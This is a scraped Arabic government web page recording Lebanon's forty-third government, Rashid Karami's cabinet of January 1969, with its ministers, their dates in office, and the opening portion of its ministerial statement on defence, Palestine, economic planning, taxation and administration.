                      <input name="ctl00$ControlHead1$ControlSearch1$txtSearch" type="text" value="إبحث" id="ctl00_ControlHead1_ControlSearch1_txtSearch" class="searchTextfield" onfocus="if(this.value==&#39;إبحث&#39;){this.value=&#39;&#39;;}" onblur="if(this.value==&#39;&#39;){this.value=&#39;إبحث&#39;;}" />
                    </label></td>
                    <td>
                    <a id="ctl00_ControlHead1_ControlSearch1_lbtnSearch" class="searchBtn" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ControlHead1$ControlSearch1$lbtnSearch&quot;, &quot;&quot;, true, &quot;Search&quot;, &quot;&quot;, false, true))"></a>
                    
                    <span id="ctl00_ControlHead1_ControlSearch1_rf" style="color:Red;display:none;"></span>
                               <span id="ctl00_ControlHead1_ControlSearch1_CustomValidatorOther" style="color:Red;display:none;"></span>
                    </td>
                </tr>
            </table>
            
</div>
                                 <div id="ctl00_ControlHead1_ControlSearch1_ValidationSummary1" style="color:Red;display:none;">

</div>
            </div>
        </div>
        </div>
        <div class="clearBoth"></div>
    </div>
    <div class="logosHeader">
    	<div class="logosHeaderCenter">
            <div class="mainLogoContainer"><a href="index.aspx"><img src="images/minstry-logo.gif" alt ="Ministry Logo" /></a></div>
        </div>
        <div class="clearBoth"></div>
  	</div>
</div>
<!-- End Header Container -->
<!-- Menu Container -->
    
<div class="menuCont" id="menu">
	<div class="boxContainer">
	<div class="menuBtnsCont">
        <ul class="menuBtnsList"><li><a href="/arabic/landing.aspx?pageid=6" onmouseout="MM_showHideLayers('sub1','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub1','','show');MM_swapImage('M1','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=6&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=6&published=1" alt="رئيس مجلس الوزراء" title="رئيس مجلس الوزراء" id="M1" name="M1" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub1" onmouseout="MM_showHideLayers('sub1','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub1','','show');MM_swapImage('M1','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=6&published=1',1);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/listingbydate.aspx?pageid=38" class="mainTitle">نشاطات الرئيس</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=17" class="mainTitle">مذكرات و تعاميم</a></li><li><a href="/arabic/listingbydate.aspx?pageid=16" class="mainTitle">خطابات وتصريحات</a></li><li><a href="/arabic/listingbydate.aspx?pageid=2037">الرؤساء السابقون</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=7" onmouseout="MM_showHideLayers('sub2','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub2','','show');MM_swapImage('M2','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=7&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=7&published=1" alt="رئاسة مجلس الوزراء" title="رئاسة مجلس الوزراء" id="M2" name="M2" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub2" onmouseout="MM_showHideLayers('sub2','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub2','','show');MM_swapImage('M2','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=7&published=1',2);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/subpg.aspx?pageid=13090" class="mainTitle">امين عام مجلس الوزراء- مدير عام رئاسة مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=18" class="mainTitle">المديرية العامة</a></li><li><a href="/arabic/subpg.aspx?pageid=4211" class="mainTitle">المؤسسات والادارات</a></li><li><a href="/arabic/subpg.aspx?pageid=21" class="mainTitle">الإستعلامات والشكاوى</a></li><li><a href="/arabic/subpg.aspx?pageid=22">الأعياد والعطل الرسمية</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=8" onmouseout="MM_showHideLayers('sub3','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub3','','show');MM_swapImage('M3','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=8&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=8&published=1" alt="مجلس الوزراء" title="مجلس الوزراء" id="M3" name="M3" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub3" onmouseout="MM_showHideLayers('sub3','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub3','','show');MM_swapImage('M3','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=8&published=1',3);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/subpg.aspx?pageid=13587" class="mainTitle">وزراء المجلس- البيان الوزاري</a></li><li><a href="/arabic/listingandcalendarnew.aspx?pageid=28" class="mainTitle">مقررات مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=27" class="mainTitle">تنظيم أعمال المجلس</a></li><li><a href="/arabic/listingbydate.aspx?pageid=29" class="mainTitle">صدر عن الأمين العام</a></li><li><a href="/arabic/listingnodate.aspx?pageid=30" class="mainTitle">تاريخ المجلس</a></li><li><a href="/arabic/subpg.aspx?pageid=25548">جدول أعمال مجلس الوزراء</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=9" onmouseout="MM_showHideLayers('sub4','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub4','','show');MM_swapImage('M4','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=9&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=9&published=1" alt="الجريدة الرسمية" title="الجريدة الرسمية" id="M4" name="M4" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub4" onmouseout="MM_showHideLayers('sub4','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub4','','show');MM_swapImage('M4','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=9&published=1',4);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/subpg.aspx?pageid=31" class="mainTitle">التعريف</a></li><li><a href="/arabic/subpg.aspx?pageid=24481" class="mainTitle">الاشتراكات والاعلانات</a></li><li><a href="/arabic/subpg.aspx?pageid=11371" class="mainTitle">الجريدة الرسمية الرقمية</a></li><li><a href="/arabic/listingbydate.aspx?pageid=25182" class="mainTitle">اعداد سنة 2025</a></li><li><a href="/arabic/listingbydate.aspx?pageid=23685" class="mainTitle">اعداد سنة 2024</a></li><li><a href="/arabic/listingbydate.aspx?pageid=22469" class="mainTitle">اعداد سنة 2023</a></li><li><a href="/arabic/listingbydate.aspx?pageid=21198" class="mainTitle">أعداد سنة 2022</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=21173" class="mainTitle">ملحقات وجداول</a></li><li><a href="/arabic/subpg.aspx?pageid=23649" class="mainTitle">قوانين</a></li><li><a href="/arabic/listingbydate.aspx?pageid=26724">اعداد السنة الحالية</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=10" onmouseout="MM_showHideLayers('sub5','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub5','','show');MM_swapImage('M5','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=10&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=10&published=1" alt="السراي الكبير" title="السراي الكبير" id="M5" name="M5" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub5" onmouseout="MM_showHideLayers('sub5','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub5','','show');MM_swapImage('M5','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=10&published=1',5);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/landing.aspx?pageid=392" class="mainTitle">السراي الكبير: قصة تاريخ وحضارة، عزم وإرادة، فن وعمارة</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=37">نشاطات السراي</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=11" onmouseout="MM_showHideLayers('sub6','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub6','','show');MM_swapImage('M6','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=11&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=11&published=1" alt="المركز الاعلامي" title="المركز الاعلامي" id="M6" name="M6" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub6" onmouseout="MM_showHideLayers('sub6','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub6','','show');MM_swapImage('M6','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=11&published=1',6);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/listingbydate.aspx?pageid=38" class="mainTitle">آخر الاخبار</a></li><li><a href="/arabic/AlbumsGallery.aspx?pageid=39" class="mainTitle">الصور</a></li><li><a href="/arabic/rss.aspx?pageid=45" class="mainTitle">RSS</a></li><li><a href="/arabic/subpg.aspx?pageid=26421"></a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=12" onmouseout="MM_showHideLayers('sub7','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub7','','show');MM_swapImage('M7','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=12&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=12&published=1" alt="خدمات" title="خدمات" id="M7" name="M7" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu specialsub" id="sub7" onmouseout="MM_showHideLayers('sub7','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub7','','show');MM_swapImage('M7','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=12&published=1',7);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/faq.aspx?pageid=41" class="mainTitle">اسئلة واجوبة</a></li><li><a href="/arabic/subpg.aspx?pageid=42" class="mainTitle">مواقع رسمية وذات صلة</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=44" class="mainTitle">مشاريع ووظائف</a></li><li><a href="/arabic/listingnodate.aspx?pageid=40" class="mainTitle">الوثائق</a></li><li><a href="/arabic/subpg.aspx?pageid=10509" class="mainTitle">دليل التصنيف الموحّد للجرائم وعقوباتها في التشريع اللبناني</a></li><li><a href="/arabic/subpg.aspx?pageid=13537" class="mainTitle">Cyber Security الامن السيبراني</a></li><li><a href="/arabic/subpg.aspx?pageid=13560" class="mainTitle">الهيئة الوطنية لحقوق الانسان المتضمنة لجنة الوقاية من التعذيب</a></li><li><a href="/arabic/subpg.aspx?pageid=18198" class="mainTitle">تقارير ادارة الاحصاء المركزي</a></li><li><a href="/arabic/subpg.aspx?pageid=21222" class="mainTitle">الحوالات التي تزيد قيمتها عن 50 مليون ل ل</a></li><li><a href="/arabic/subpg.aspx?pageid=22330">الشراء العام في المديرية العامة لرئاسة مجلس الوزراء</a></li></ul></div></li></ul>
        </div>
    </div>
</div>
<!-- End Menu Container -->
<!-- Center Container -->
<div class="centerCont">
	<div class="centerContBackground">
    
<div class="Col12Sect tickerSpecialSpace" id="newsTicker">
        	<div class="newsTickerListPad"><marquee direction="right" scrollamount="3" scrolldelay="3" onmouseover="stop();" onmouseout="start();" class="marqueTextContainer">
            
           </marquee></div>
        </div>
<div class="clearBoth"></div>
        
 <div class="Col12Sect" id="breadCrumb">
        	<div class="breadContainer">
            <a href="index.aspx" class="homeIcon"></a>&nbsp;&nbsp;»&nbsp;&nbsp;<a href="/arabic/landing.aspx?pageid=8">مجلس الوزراء</a>&nbsp;&nbsp;»&nbsp;&nbsp;<a href="/arabic/listingnodate.aspx?pageid=30">تاريخ المجلس</a>&nbsp;&nbsp;»&nbsp;&nbsp;<a href="/arabic/charts.aspx?pageid=266"> الحكومات السابقة والبيانات الوزارية</a>&nbsp;&nbsp;»&nbsp;&nbsp;<a href="javascript:;">عهد فخامة الرئيس شارل الحلو</a>&nbsp;&nbsp;»&nbsp;&nbsp;<a href="javascript:;" class="selected">دولة الرئيس رشيد كرامي (3)</a>
            </div>
        </div>
       
        <div class="clearBoth"></div>
        
<div class="Col3Sect" id="rightMenu">
        <div class="boxContainer">
         <div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=3597">دولة الرئيس حسين العويني (1)</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=4835">دولة الرئيس حسين العويني -2</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=4836">دولة الرئيس رشيد كرامي -1</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=4837">دولة الرئيس عبد الله اليافي</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=4838">دولة الرئيس رشيد كرامي- 2</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=4839">دولة الرئيس عبدالله اليافي- 2</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=4840">دولة الرئيس عبدالله اليافي- 3</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=4841">دولة الرئيس عبدالله اليافي (4)</a></div><div class="rightMenuLevel1"><a href="javascript:;" class="selected">دولة الرئيس رشيد كرامي (3)</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=4843">دولة الرئيس رشيد كرامي (4)</a></div>
        </div>
        </div>
     
        <div id="ctl00_maintextcol" class="Col9SectLast">
        <div class="containersSpace">
        	<div class="boxContainer">
                <div class="subpageHead">
                    <h1 class="mainTitleFloat">دولة الرئيس رشيد كرامي (3)</h1>
                    <div class="shareThisContainer">
                    <table border="0" cellspacing="0" cellpadding="0">
                        <tr>
                            <td class="textToolsContainer controls">الخط <a href="javascript:;" id="large">+</a> <a href="javascript:;" id="small">-</a></td>
                        </tr>
                    </table>
                    </div>
                    <div class="clearBoth"></div>
                </div>
            </div>
        </div>
        	<div>
            <!-- Page Content Start Here -->
            <div class="boxContainer" id="contentToEnalrge">
            	
  <div class="listingDate">15 كانون الثاني 1969</div>
            <div class="contentContainer"><table width="700" align="right">
    <tbody>
        <tr>
            <td>
            <p style="font-size: 14pt; font-weight: bold; word-spacing: 0px; line-height: 100%; text-indent: 0px; margin: 0px; text-align: center;"><span style="text-decoration: underline; color: #800000;">الحكومة رقم 43 </span></p>
            <p style="font-size: 14pt; font-weight: bold; word-spacing: 0px; line-height: 100%; text-indent: 0px; margin: 0px; text-align: right;">حكومة الرئيس رشيد كرامي</p>
            <hr width="700" color="#800000" align="right" />
            <p style="word-spacing: 0px; line-height: 100%; text-indent: 0px; margin: 0px; text-align: right;">ألحكومة العاشرة في عهد الرئيس شارل حلو</p>
            <p style="word-spacing: 0px; line-height: 100%; text-indent: 0px; margin: 0px; text-align: right;">كلف الرئيس  رشيد كرامي بتأليف الحكومة بموجب المرسوم رقم 11859 تاريخ 15-1-1969  </p>
            <p style="word-spacing: 0px; line-height: 100%; text-indent: 0px; margin: 0px; text-align: right;">تشكلت الحكومة بموجب المرسوم رقم  11860 تاريخ  15-1-1969   </p>
            <p style="word-spacing: 0px; line-height: 100%; text-indent: 0px; margin: 0px; text-align: right;">نالت الحكومة 60 صوتا ضد 30 صوتا وتغيب  9؛</p>
            <p style="word-spacing: 0px; line-height: 100%; text-indent: 0px; margin: 0px; text-align: right;"> استقالت الحكومة بتاريخ 25-11-1969</p>
            <hr width="700" color="#800000" align="right" />
            </td>
            <td style="width: 50px;"> </td>
        </tr>
        <tr>
            <td>
            <p style="word-spacing: 0px; line-height: 100%; text-indent: 0px; margin: 0px; text-align: right;"><strong>وتألفت من</strong></p>
            <table border="1" align="right" style="font-weight: bold; word-spacing: 0px; line-height: 125%; text-indent: 0px; margin: 0px;" dir="rtl">
                <tbody>
                    <tr>
                        <td>نائب رئيس مجلس الوزراء  </td>
                        <td>مجدلاني، نسيم</td>
                        <td>15/01/1969</td>
                        <td>25/11/1969</td>
                    </tr>
                    <tr style="color: #ff0000;">
                        <td>وزير الاشغال العامة</td>
                        <td>اده، ريمون</td>
                        <td>15/01/1969</td>
                        <td>22/01/1969</td>
                    </tr>
                    <tr>
                        <td>وزير الاقتصاد الوطني</td>
                        <td>مجدلاني، نسيم</td>
                        <td>15/01/1969</td>
                        <td>25/11/1969</td>
                    </tr>
                    <tr>
                        <td>وزير الانباء</td>
                        <td>تقي الدين، بهيج</td>
                        <td>15/01/1969</td>
                        <td>25/11/1969</td>
                    </tr>
                    <tr>
                        <td>وزير البريد والبرق والهاتف</td>
                        <td>الوزان، شفيق</td>
                        <td>15/01/1969</td>
                        <td>25/11/1969</td>
                    </tr>
                    <tr>
                        <td>وزير التربية الوطنية والفنون الجميلة</td>
                        <td>ابو خاطر، جوزف</td>
                        <td>15/01/1969</td>
                        <td>25/11/1969</td>
                    </tr>
                    <tr style="color: #ff0000;">
                        <td>وزير التصميم العام</td>
                        <td>منصور، حسين</td>
                        <td>15/01/1969</td>
                        <td>22/01/1969</td>
                    </tr>
                    <tr style="color: #ff0000;">
                        <td>وزير الخارجية والمغتربين</td>
                        <td>كرامي، رشيد</td>
                        <td>15/01/1969</td>
                        <td>22/01/1969</td>
                    </tr>
                    <tr>
                        <td>وزير الداخلية</td>
                        <td>عسيران، عادل</td>
                        <td>15/01/1969</td>
                        <td>25/11/1969</td>
                    </tr>
                    <tr>
                        <td>وزير الدفاع الوطني</td>
                        <td>ارسلان، مجيد</td>
                        <td>15/01/1969</td>
                        <td>25/11/1969</td>
                    </tr>
                    <tr>
                        <td>وزير الزراعة</td>
                        <td>الزين، عبد اللطيف</td>
                        <td>15/01/1969</td>
                        <td>25/11/1969</td>
                    </tr>
                    <tr style="color: #ff0000;">
                        <td>وزير السياحة</td>
                        <td>المعلوف، نصري</td>
                        <td>15/01/1969</td>
                        <td>22/01/1969</td>
                    </tr>
                    <tr>
                        <td>وزير الصحة العامة</td>
                        <td>بابكيان، خاتشيك</td>
                        <td>15/01/1969</td>
                        <td>25/11/1969</td>
                    </tr>
                    <tr>
                        <td>وزير العدل</td>
                        <td>الوزان، شفيق</td>
                        <td>15/01/1969</td>
                        <td>25/11/1969</td>
                    </tr>
                    <tr style="color: #ff0000;">
                        <td>وزير العمل والشؤون الاجتماعية</td>
                        <td>معوض، رينيه</td>
                        <td>15/01/1969</td>
                        <td>22/01/1969</td>
                    </tr>
                    <tr style="color: #ff0000;">
                        <td>وزير المالية</td>
                        <td>الجميل، بيار</td>
                        <td>15/01/1969</td>
                        <td>22/01/1969</td>
                    </tr>
                    <tr>
                        <td>وزير الموارد المائية والكهربائية</td>
                        <td>الدنا، عثمان</td>
                        <td>15/01/1969</td>
                        <td>25/11/1969</td>
                    </tr>
                </tbody>
            </table>
            </td>
            <td>&nbsp;</td>
        </tr>
        <tr>
            <td>
            <p style="word-spacing: 0px; line-height: 100%; text-indent: 0px; margin: 0px; text-align: right;"><strong>وتألفت من</strong></p>
            <table border="1" align="right" style="font-weight: bold; word-spacing: 0px; line-height: 125%; text-indent: 0px; margin: 0px;" dir="rtl">
                <tbody>
                    <tr>
                        <td>وزير الاشغال العامة والنقل</td>
                        <td>معوض، رينيه</td>
                        <td>22/01/1969</td>
                        <td>25/11/1969</td>
                    </tr>
                    <tr>
                        <td>وزير التصميم العام</td>
                        <td>صفي الدين، محمد</td>
                        <td>22/01/1969</td>
                        <td>25/11/1969</td>
                    </tr>
                    <tr>
                        <td>وزير الخارجية والمغتربين</td>
                        <td>سالم، يوسف</td>
                        <td>22/01/1969</td>
                        <td>25/11/1969</td>
                    </tr>
                    <tr>
                        <td>وزير السياحة</td>
                        <td>كيروز، حبيب</td>
                        <td>22/01/1969</td>
                        <td>25/11/1969</td>
                    </tr>
                    <tr>
                        <td>وزير العمل والشؤون الاجتماعية</td>
                        <td>الخوري، خليل</td>
                        <td>22/01/1969</td>
                        <td>25/11/1969</td>
                    </tr>
                    <tr>
                        <td>وزير المالية</td>
                        <td>كرامي، رشيد</td>
                        <td>22/01/1969</td>
                        <td>25/11/1969</td>
                    </tr>
                </tbody>
            </table>
            </td>
            <td>&nbsp;</td>
        </tr>
        <tr>
            <td>
            <hr width="700" color="#800000" align="right" />
            <table>
                <tbody>
                    <tr>
                        <td dir="rtl">
                        <p><strong>البيان الوزاري</strong></p>
                        <p>حضرة النواب المحترمين</p>
                        <p>تمثل الحكومة امام مجلسكم الكريم، وهي تشعر بان الاضطلاع بتبعات الحكم، في هذه الظروف الدقيقة التي يمر بها لبنان، يقتضي تضحية واقداما ما احجمنا عنهما يوما لخدمة هذا  الوطن العزيز والدفاع عن سلامة اراضيه والمحافظة على نظامه الديمقراطي.</p>
                        <p>ان اسرائيل التي تحتل اجزاء غالية من الاراضي العربية ، بعد ان اغتصبت الوطن الفلسطيني وشردت شعبه، تواصل تنفيذ خطتها العدوانية والتوسعية ضد جميع الدول العربية ولم يكن حادث مطار بيروت الدولي الا دليلا اخر على ذلك.</p>
                        <p>لقد اراد العدو من عدوانه على مطارنا المدني اشاعة البلبلة والفوضى على ان ما جرى انقلب شره عليه اذ رأينا دول الارض كبيرها وصغيرها تدينه بالاجماع. وان انكشاف نوايا اسرائيل ومخططاتها امام الرأي العام العالمي بعد ان حاولت طيلة هذه السنوات اخفاءها بدعايتها الماكرة سيكون نقطة تحول في نظرة الشعوب الى الصهيونية وسيؤدي الى تفهم اعمق لمراميها واهدافها.</p>
                        <p>ويسعدني ان ارسل بهذه المناسبة تحية التقدير الى جميع الدول الصديقة التي شجبت الاعتداء والتي كرس قرار مجلس الامن موقفها المشرف من قضيتنا.</p>
                        <p>ان في هذا الموقف دليلا على ان السياسة الخارجية التي انتهجها لبنان منذ فجر الاستقلال قد وطدت علاقتنا مع الدول الاجنبية مما يحفزنا على المضي في هذا الطريق.</p>
                        <p>واني اتوجه بشكر خاص مقرون بعرفان الجميل الى جميع المقامات السامية الروحية والسياسية في العالم التي كان لها سهام الفعال في انتفاضة الرأي العام العالمي لعدالة قضيتنا نصرة للحق وتكريسا لمبادى ء السلام الذي لا يقوم الا على العدل.</p>
                        <p>لست في حاجة الى القول ان في رأس المهام التي وطدت هذه الحكومة العزم على تحقيقها توفير وسائل الدفاع عن كيان لبنان وسيادته وسلامة حدوده واراضيه . وفي طليعة هذه الوسائل العمل على تحقيق التجنيد الاجباري وتحصين قرى الحدود وتعزيز الجيش بتوفير جميع ما يحتاج اليه ليتمكن من  القيام بدوره على الوجه الاكمل .</p>
                        <p>وسنتقدم في صدد ذلك كله وباسرع وقت الى مجلسكم الكريم بالمشاريع اللازمة.</p>
                        <p>هذا و لا شك ان تماسك الجبهة الداخلية وتضامن اللبنانيين فيما بينهم يدعم موقف الجيش في الدفاع عن الوطن.</p>
                        <p>وتلتزم حكومتنا التزاما مطلقا بمتابعة التعاون مع الدول العربية الشقيقة والتقيد بميثاق جامعة الدول العربية وميثاق الدفاع المشترك وبمقررات مؤتمرات القمة وتنسيق التعاون العسكري مع هذه الدول كذلك تلتزم التزاما مطلقا بميثاق هية الامم المتحدة ومقررات مجلس الامن التي ما فتئت اسرائيل تتجاهلها وتتذرع بالادعاءات الباطلة لتبرر اعمالها العدوانية ضدنا.</p>
                        <p>واما فلسطين فان حق شعبها المشروع في النضال من اجل وطنه المغتصب وارضه وبيته ووضع حد للمأساة التي يعيشها منذ اكثر من عشرين سنة لا يمكن لاحد ان ينكره عليه.</p>
                        <p>ان نضال هذا الشعب الذي نذر نفسه  للفداء والموت على ارضه المقدسة يلقى تفهما وتأييدا من مختلف الجهات في العالم في كفاحه المشروع والحكومة تؤيد قضيته بكل قوة.</p>
                        <p>ايها السادة</p>
                        <p>ان ما يهم المواطن اللبناني هو ان تتوفر له الاجواء الصالحة من ثقة واستقرار لمتابعة عمله وتأمين عيشه. و لا يمكن لنا ان نتغلب على الازمة الا بتجردنا وترفعنا والتعاون المخلص فيما بيننا واذ ذاك يسلم اقتصادنا وتدب الحياة من جديد في مختلف القطاعات ويعود الازدهار الى الميادين السياحية والعمرانية.</p>
                        <p>ولا شك ان ما تتعرض له المنطقة العربية كان له اثره على اوضاعنا الداخلية واذا كان من حق المواطن على الدولة ان تخلق له جوا من الطمأنيمة والاستقرار ، وان تسهر على تطبيق القوانين بحزم ودراية ومساواة فلن يتم لها بلوغ هذه الغاية على الوجه الاكمل الا اذا تجاوب المواطنون معها فقاموا بواجبهم وتحملوا قسطهم من الجهد والتضحية.</p>
                        <p>ولقد آلينا على انفسنا ان نتصدى لهذه الازمة بكل عزم ونحن واثقون من قدرة اللبنانيين على التغلب على جميع الازمات شرط ان يتعاونوا مع اجهزة الدولة ويروضوا انفسهم على تحمل الصعاب.</p>
                        <p>وستهتم الحكومة باعداد خطة التنمية الاقتصادية و الاجتماعية من اجل مواجهة حاجات البلاد في السنوات الخمس المقبلة وتنفيذ المشاريع التي تدعم النمو الاقتصادي في كافة المناطق وتفتح فرص العمل الجديدة لعدد اكبر من الشبان الذين يدخلون سنويا سوق العمل. وستحرص الحكومة على اخذ التدابير لربط الموازنة بالخطة حتى يكون التخطيط اسلوب الحكم وحتى تقوم وزارة التصميم العام بدورها في تنسيق المشاريع وضبط الانفاق والاستعمال الاحسن للموارد العامة. كما ان الحكومة عازمة على تحقيق مشروع مصرف الانماء من اجل توفير التسليف المتوسط والطويل لاجل للقطاعات الانتاجية من صناعية وسياحية وتأمين اسباب التنمية والانتعاش في القطاع الخاص.</p>
                        <p>ان الحكومة ستبذل قصارى جهدها لتطبيق القوانين الضريبية باكثر ما يمكن من الدقة والحزم. وهذا ما تقتضيه ضرورات العدالة فيحمل المكلفون اعباء الضريبة حسب القوانين وعلى اساس مقدرتهم على الدفع واعتماد المقدرة على الدفع اساسا لتوزيع العب ء الضريبي يعني تطبيق مبدأ تصاعدية الضريبة وهو  المبدأ المعتمد بالنسبة الى عدد من الضرائب المباشرة كضريبة الدخل والاملاك المبنية ورسم الانتقال.</p>
                        <p>والى جانب ذلك  فنحن نقوم بدراسة شاملة لتوزيع العب ء الضريبي يمكن ان نتبين على اساسها الثغرات الموجودة في تطبيق القوانين الضريبية للعمل على التخلص منها كما انها تعطينا الاساس المنطقي للنظر او لاعادة النظر ببعض هذه القوانين وستمضي الحكومة على هذا الاساس تأمينا للعدالة في تطبيق القوانين الضريبية ولتوفير المواد العامة الضرورية للسياسة الانمائية والاجتماعية التي تنتجها الدولة.</p>
                        <p>حضرة الزملاء المحترمين</p>
                        <p>ستعنى  حكومتنا بقضية الطلاب على انها قضية الحاضر والمستقبل وذلك عن طريق فتح الحوار الايجابي الواعي ليكون هناك تفهم مشترك للشؤون العامة وتعاون صادق في سبيل خدمة المجموع دون ان يعطل ذلك العمل الدراسي.</p>
                        <p>ونحن مؤمنون بوجوب معالجة القضايا التربوية معالجة جذرية في شتى النواحي وسنطلب من لجنة التخطيط المعينة في عهد الحكومة السابقة ان تمضي قدما في عملها. وان تقدم دونما ابطاء المقترحات الايجابية اللازمة وفي جملة ما نعتزم تحقيقه انشاء مجلس اعلى للشبيبة يعنى بشؤونها ويخلق حوارا دائما بينها وبين السلطات المختصة.</p>
                        <p>اما التعليم المجاني فهو غاية ما نصبو اليه جميعا وستعمل حكومتنا على تعميمه تدريجيا ضمن امكانات الخزينة.</p>
                        <p>ايها السادة</p>
                        <p>ستحرص حكومتنا على رفع مستوى الادارة وتنقية اجوائها وعلى ابعاد السياسة عن اجهزتها العسكرية. وتحقيقا لهذه الغاية ستعمل على وضع القوانين التي تمكن هذه الاجهزة من اداء دورها دون اي تشابك او تجاوز وتحدد صلاحيات كل منها في نطاق الدستور والنظام الديموقراطي.</p>
                        <p>ان في طليعة القضايا التي يشكو منها المواطنون البطء في انهاء المعاملات الادارية والمتاعب التي تسببها المراجعات في الدوائر وسنعمل على ازالة اسباب الشكوى بالسهر على ان يشدد مجلس الخدمة المدنية وهيئة التفتيش المركزي في رقابتهما على حسن سير العمل في الادارة كما ان المجلس التأديبي يتابع ممارسة صلاحياته على الوجه المرغوب.</p>
                        <p>والحكومة في هذا  المجال ستنتهج سياسة الثواب والعقاب دون الاخذ بأي اعتبار سوى مصلحة المواطنين.</p>
                        <p>ولا بد من التنويه بان حكومتنا ستحرص على تطبيق القوانين بحزم يحفظ للسلطة هيبتها ويؤمن للمواطن حقه ويبعث في نفسه الطمأنينة والثقة بالدولة وهي تستوحي سياستها هذه وكل خطواتها من ايمانها بانها للشعب اللبناني بمجموعة لا لفريق دون فريق.</p>
                        <p>وستعمل وزارة العدل على القيام بالدور الهام الملقى على عاتقها وهو الاشراف على حسن تطبيق القانون وازالة اسباب الشكوى من التأخر بالفصل في القضايا ونرجو ان يتم لنا ذلك بالتعاون الوثيق بين وزارة العدل وبين مجلس القضاء الاعلى.</p>
                        <p>اما القضايا الاجتماعية فهي في طليعة الشؤون التي نوليها كل عنايتنا وسنقوم بتوفير الوسائل والاسباب من اجل دفعها الى الامام لان العدالة الاجتماعية هي طليعة اهداف الدولة لا سيما الضمان الصحي والعمل على فتح حوار بين ارباب العمل والعمال وعلى تعزيز التعاون بين القطاع العام والقطاع الخاص الذي اثبت دائما فائدته وجدواه.</p>
                        <p>السادة</p>
                        <p>ان نظام الاقتصاد الحر الذي اعتمده لبنان لا يعني غياب الدولة عن توفير السبل التي تحقق المفهوم الاساسي للدورالهام الذي يجب ان تلعبه وزارة الاقتصاد دون ان يمس تدخل الدولة بجوهر الحريات الاقتصادية.</p>
